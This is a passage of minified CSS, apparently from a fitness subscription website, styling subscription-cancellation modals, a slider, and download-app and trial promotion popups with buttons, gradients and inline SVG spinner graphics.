img{width:100%;-o-object-fit:contain;object-fit:contain}.modal-cancel-subscription-success__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;margin:0 0 16px;font-size:20px;text-align:center}.modal-cancel-subscription-success__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;margin:0;font-size:16px;text-align:center}.modal-cancel-subscription-success__btns{display:grid;grid-template-columns:1fr;gap:16px}@media(min-width:768px){.modal-cancel-subscription-success__btns{grid-template-columns:repeat(2,1fr)}}.modal-cancel-subscription-success__btn-save{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 12px}.modal-cancel-subscription-success__btn-save.is-disabled,.modal-cancel-subscription-success__btn-save[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription-success__btn-save.is-disabled svg path,.modal-cancel-subscription-success__btn-save[disabled] svg path{stroke:silver}.modal-cancel-subscription-success__btn-save.is-disabled *,.modal-cancel-subscription-success__btn-save[disabled] *{color:silver}.modal-cancel-subscription-success__btn-save.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-cancel-subscription-success__btn-save.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription-success__btn-save.is-loading *{color:#7f4cf7}.modal-cancel-subscription-success__btn-save.is-loading svg path{stroke:#7f4cf7}.modal-cancel-subscription-success__btn-save:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription-success__btn-save:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-cancel-subscription-success__btn-save:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-cancel-subscription-success__btn-save,.modal-cancel-subscription-success__btn-save:visited{color:#fff}.modal-cancel-subscription-success__btn-save:visited svg path,.modal-cancel-subscription-success__btn-save svg path{stroke:#fff}.modal-cancel-subscription-success__btn-close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 12px}.modal-cancel-subscription-success__btn-close.is-disabled,.modal-cancel-subscription-success__btn-close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription-success__btn-close.is-disabled svg path,.modal-cancel-subscription-success__btn-close[disabled] svg path{stroke:silver}.modal-cancel-subscription-success__btn-close.is-disabled *,.modal-cancel-subscription-success__btn-close[disabled] *{color:silver}.modal-cancel-subscription-success__btn-close.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-cancel-subscription-success__btn-close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription-success__btn-close.is-loading *{color:#fafafa}.modal-cancel-subscription-success__btn-close.is-loading svg path{stroke:#fafafa}.modal-cancel-subscription-success__btn-close:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription-success__btn-close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-cancel-subscription-success__btn-close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-cancel-subscription-success__btn-close,.modal-cancel-subscription-success__btn-close:visited{color:#303030}.modal-cancel-subscription-success__btn-close:visited svg path,.modal-cancel-subscription-success__btn-close svg path{stroke:#303030}.cancel-subscription-slider{position:relative}.cancel-subscription-slider__nav{position:absolute;top:0;bottom:0;left:-8px;right:0;margin:auto;width:calc(100% - 16px);height:48px;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;z-index:10}@media(min-width:768px){.cancel-subscription-slider__nav{display:-webkit-box;display:-ms-flexbox;display:flex;left:-16px;width:calc(100% + 32px)}}.cancel-subscription-slider__nav-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 12px}.cancel-subscription-slider__nav-btn.is-disabled,.cancel-subscription-slider__nav-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cancel-subscription-slider__nav-btn.is-disabled svg path,.cancel-subscription-slider__nav-btn[disabled] svg path{stroke:silver}.cancel-subscription-slider__nav-btn.is-disabled *,.cancel-subscription-slider__nav-btn[disabled] *{color:silver}.cancel-subscription-slider__nav-btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.cancel-subscription-slider__nav-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cancel-subscription-slider__nav-btn.is-loading *{color:#fafafa}.cancel-subscription-slider__nav-btn.is-loading svg path{stroke:#fafafa}.cancel-subscription-slider__nav-btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.cancel-subscription-slider__nav-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.cancel-subscription-slider__nav-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.cancel-subscription-slider__nav-btn,.cancel-subscription-slider__nav-btn:visited{color:#303030}.cancel-subscription-slider__nav-btn:visited svg path,.cancel-subscription-slider__nav-btn svg path{stroke:#303030}.cancel-subscription-slider__nav-btn:disabled{opacity:0}.modal-download-app__closer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;background-color:#fafafa;position:absolute;z-index:3;cursor:pointer;top:16px;right:16px;border-radius:0;height:48px;width:48px;background:transparent;padding:0}.modal-download-app__closer.is-disabled,.modal-download-app__closer[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__closer.is-disabled svg path,.modal-download-app__closer[disabled] svg path{stroke:silver}.modal-download-app__closer.is-disabled *,.modal-download-app__closer[disabled] *{color:silver}.modal-download-app__closer.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-download-app__closer.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__closer.is-loading *{color:#fafafa}.modal-download-app__closer.is-loading svg path{stroke:#fafafa}.modal-download-app__closer:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app__closer:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app__closer:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-download-app__closer,.modal-download-app__closer:visited{color:#303030}.modal-download-app__closer:visited svg path,.modal-download-app__closer svg path{stroke:#303030}@media(min-width:768px){.modal-download-app__closer{top:16px;right:16px}}.modal-download-app__closer:hover{background:transparent;opacity:.8}.modal-download-app__closer svg{pointer-events:none}.modal-download-app__closer svg path{stroke:#b0b0b0}@media(min-width:768px){.modal-download-app__closer svg path{stroke:#fff}}.modal-download-app__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;z-index:10;width:100%;max-width:760px;padding:48px 16px 32px;border-radius:24px 24px 0 0;background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f0e6fc));background:linear-gradient(180deg,#fff,#f0e6fc);max-height:calc(100vh - 60px);-ms-flex-item-align:end;align-self:flex-end}@media(min-width:768px){.modal-download-app__wrapper{border-radius:32px;background:center top 40%/cover no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='760' height='303' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='.25' d='M1283.84 289.96c.08.166.25.087.33.253-91.68 19.131-181.49 48.713-267.22 89.119-85.724 40.406-165.701 90.849-238.639 149.305l-.156-.331c-18.641-74.579-44.811-147.835-78.288-218.861-33.711-71.523-73.88-138.585-119.863-200.682 91.678-19.132 181.654-48.792 267.381-89.198 85.727-40.406 165.875-90.927 238.975-149.462 18.63 74.988 44.79 148.654 78.5 220.177 33.48 71.026 73.32 137.836 118.98 199.68zm559 19.2c-154.9-82.997-276.97-211.819-352.98-372.667-75.61-160.839-97.28-336.984-62.71-509.283 1.91-9.8 3.23-29.041 3.23-29.041 5.15-70.817-32.47-140.697-100.64-173.317-50.52-24.146-107.23-22.507-154.6-.182a180.228 180.228 0 00-85.22 84.281c-82.09 168.794-222.169 306.65-394.624 387.933-172.455 81.283-367.942 101.59-550.377 57.472-96.17-23.267-193.581 35.596-217.503 131.45C-90.81-40.854-60.857 32.642-2.959 73.745c0 0 15.685 11.222 24.456 15.992 154.897 82.998 276.969 211.819 352.907 372.501 75.683 161.005 97.35 337.15 62.781 509.449-1.903 9.8-3.23 29.043-3.23 29.043-5.147 70.82 32.478 140.7 100.646 173.32 50.517 24.14 107.226 22.5 154.593.18a180.2 180.2 0 0085.227-84.28c82.084-168.798 222.166-306.654 394.619-387.937 172.46-81.283 367.94-101.59 550.38-57.472 96.17 23.267 193.58-35.596 217.5-131.45 18.23-73.34-11.73-146.836-69.62-187.939 0 0-15.69-11.222-24.46-15.992z' fill='url(%23paint0_linear_1021_19610)'/%3E%3Cdefs%3E%3ClinearGradient id='paint0_linear_1021_19610' x1='1313.5' y1='419.606' x2='766.431' y2='-412.625' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23F0E6FC' stop-opacity='0'/%3E%3Cstop offset='1' stop-color='%23F0E6FC'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E"),linear-gradient(261deg,#8e5eff,#7f4cf7 51.49%,#7f4cf7 90.99%);padding:24px;-ms-flex-item-align:center;align-self:center}}.modal-download-app__container{position:relative;z-index:2;max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.modal-download-app__container::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal-download-app__container::-webkit-scrollbar{width:4px;height:4px}.modal-download-app__container::-webkit-scrollbar-track{background:transparent}.modal-download-app__container::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.modal-download-app__discount{display:none}@media(min-width:768px){.modal-download-app__discount{-webkit-box-flex:0;-ms-flex:none;flex:none;width:45%;margin-right:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px}}.modal-download-app__discount:after,.modal-download-app__discount:before{content:"";display:block;width:48px;height:48px;background:50%/25px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='25' height='25' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.161 9.928a3 3 0 100-6 3 3 0 000 6zM18.161 21.928a3 3 0 100-6 3 3 0 000 6zM21.161 3.928l-18 18' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") #fff;border-radius:16px;-webkit-transform:rotate(21deg);transform:rotate(21deg);-ms-flex-item-align:start;align-self:flex-start}.modal-download-app__discount:after{-webkit-transform:rotate(-10deg);transform:rotate(-10deg);-ms-flex-item-align:end;align-self:flex-end}.modal-download-app__discount span{display:-webkit-box;display:-ms-flexbox;display:flex;font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:128px;line-height:1;-webkit-transform:rotate(-20deg);transform:rotate(-20deg);-ms-flex-item-align:center;align-self:center}.modal-download-app__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.modal-download-app__content{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.modal-download-app__logo{width:88px;margin-bottom:24px}.modal-download-app__logo img{width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.modal-download-app__logo{display:none}}.modal-download-app__title{font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#303030;line-height:1.2;margin:0 0 8px;text-align:center}@media(min-width:768px){.modal-download-app__title{color:#fff;font-size:30px;text-align:left;margin-bottom:12px}}.modal-download-app__title.is-mobile{display:block}@media(min-width:768px){.modal-download-app__title.is-mobile{display:none}}.modal-download-app__title.is-desktop{display:none}@media(min-width:768px){.modal-download-app__title.is-desktop{display:block}}.modal-download-app__subtitle{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1.37;letter-spacing:-.3px;margin:0 0 24px;text-align:center;max-width:330px}@media(min-width:768px){.modal-download-app__subtitle{max-width:unset;color:#fff;font-size:18px;line-height:1.28;text-align:left;margin-bottom:auto}}.modal-download-app__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;text-align:left;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:48px;width:100%}.modal-download-app__btn.is-disabled,.modal-download-app__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__btn.is-disabled svg path,.modal-download-app__btn[disabled] svg path{stroke:silver}.modal-download-app__btn.is-disabled *,.modal-download-app__btn[disabled] *{color:silver}.modal-download-app__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-download-app__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__btn.is-loading *{color:#7f4cf7}.modal-download-app__btn.is-loading svg path{stroke:#7f4cf7}.modal-download-app__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-download-app__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-download-app__btn,.modal-download-app__btn:visited{color:#fff}.modal-download-app__btn:visited svg path,.modal-download-app__btn svg path{stroke:#fff}@media(min-width:768px){.modal-download-app__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);height:48px;background-color:#fff;padding:0 24px;text-align:center;justify-content:center;color:#7f4cf7}.modal-download-app__btn.is-disabled,.modal-download-app__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__btn.is-disabled svg path,.modal-download-app__btn[disabled] svg path{stroke:silver}.modal-download-app__btn.is-disabled *,.modal-download-app__btn[disabled] *{color:silver}.modal-download-app__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.modal-download-app__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__btn.is-loading *{color:#fff}.modal-download-app__btn.is-loading svg path{stroke:#fff}.modal-download-app__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.modal-download-app__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:768px){.modal-download-app__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.modal-download-app__btn,.modal-download-app__btn:visited{color:#303030}.modal-download-app__btn:visited svg path,.modal-download-app__btn svg path{stroke:#303030}}.modal-download-app__btn.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:768px){.modal-download-app__btn.is-mobile{display:none}}.modal-download-app__btn.is-desktop{display:none}@media(min-width:768px){.modal-download-app__btn.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.modal-download-app-trial__closer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;position:absolute;z-index:3;cursor:pointer;top:16px;right:16px;border-radius:0;height:32px;width:32px;background:transparent;padding:0}.modal-download-app-trial__closer.is-disabled,.modal-download-app-trial__closer[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app-trial__closer.is-disabled svg path,.modal-download-app-trial__closer[disabled] svg path{stroke:silver}.modal-download-app-trial__closer.is-disabled *,.modal-download-app-trial__closer[disabled] *{color:silver}.modal-download-app-trial__closer.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-download-app-trial__closer.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app-trial__closer.is-loading *{color:#fafafa}.modal-download-app-trial__closer.is-loading svg path{stroke:#fafafa}.modal-download-app-trial__closer:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app-trial__closer:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app-trial__closer:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-download-app-trial__closer,.modal-download-app-trial__closer:visited{color:#303030}.modal-download-app-trial__closer:visited svg path,.modal-download-app-trial__closer svg path{stroke:#303030}@media(min-width:768px){.modal-download-app-trial__closer{top:24px;right:24px}}.modal-download-app-trial__closer:hover{background:transparent;opacity:.8}.modal-download-app-trial__closer svg{pointer-events:none}.modal-download-app-trial__closer svg path{stroke:#fff}.modal-download-app-trial__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;z-index:10;width:100%;max-width:100%;padding:44px 16px 16px;border-radius:24px 24px 0 0;background:0/cover no-repeat url(/img/promotion/fitmost-design-mobile-2.png),#d3d3d3 -webkit-gradient(linear,left top,left bottom,color-stop(.07%,#661edf),color-stop(99.93%,#935fe8));background:0/cover no-repeat url(/img/promotion/fitmost-design-mobile-2.png),#d3d3d3 linear-gradient(180deg,#661edf .07%,#935fe8 99.93%);max-height:calc(100vh - 60px);-ms-flex-item-align:end;align-self:flex-end;overflow:hidden}@media(min-width:768px){.modal-download-app-trial__wrapper{max-width:637px;border-radius:32px;padding:24px;-ms-flex-item-align:center;align-self:center;-webkit-box-shadow:0 16px 64px 16px hsla(0,0%,87.5%,.3);box-shadow:0 16px 64px 16px hsla(0,0%,87.5%,.3);background:linear-gradient(261deg,#661edf,#9b6bea 90.99%)}}.refill-account .modal-download-app-trial__wrapper{background:-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#9368fc),color-stop(99.93%,#5107b3)),-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#1e72e3),color-stop(99.93%,#5107b3));background:linear-gradient(180deg,#9368fc .07%,#5107b3 99.93%),linear-gradient(180deg,#1e72e3 .07%,#5107b3 99.93%)}@media(min-width:768px){.refill-account .modal-download-app-trial__wrapper{background:linear-gradient(180deg,#9368fc .07%,#5107b3 99.93%),linear-gradient(264deg,#7a4aff -.16%,#05a6eb 99.84%),linear-gradient(261deg,#1e72e3,#5107b3 90.99%)}}@media(min-width:980px){.modal-download-app-trial__wrapper:before{content:"";position:absolute;left:24px;top:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/promotion/fitmost-design-2.jpg);z-index:1;mix-blend-mode:color-burn;-webkit-filter:blur(4px);filter:blur(4px)}}.modal-download-app-trial__container{position:relative;z-index:2;max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.modal-download-app-trial__container::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal-download-app-trial__container::-webkit-scrollbar{width:4px;height:4px}.modal-download-app-trial__container::-webkit-scrollbar-track{background:transparent}.modal-download-app-trial__container::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.modal-download-app-trial__qr{display:none}@media(min-width:768px){.modal-download-app-trial__qr{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:24px;background:#fff;width:224px;height:224px;padding:24px;margin-right:24px;overflow:hidden}}.modal-download-app-trial__qr img{position:absolute;z-index:1;display:block;width:100%;-o-object-fit:contain;object-fit:contain}.modal-download-app-trial__qr canvas,.modal-download-app-trial__qr svg{position:relative;z-index:2;width:100%;height:100%}.modal-download-app-trial__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.modal-download-app-trial__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-right:38px}}.modal-download-app-trial__logo{width:88px;height:88px;margin-bottom:24px}.modal-download-app-trial__logo img{width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.modal-download-app-trial__logo{display:none}}.modal-download-app-trial__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 16px;text-align:center;color:#fff}@media(min-width:980px){.modal-download-app-trial__title{margin:0 0 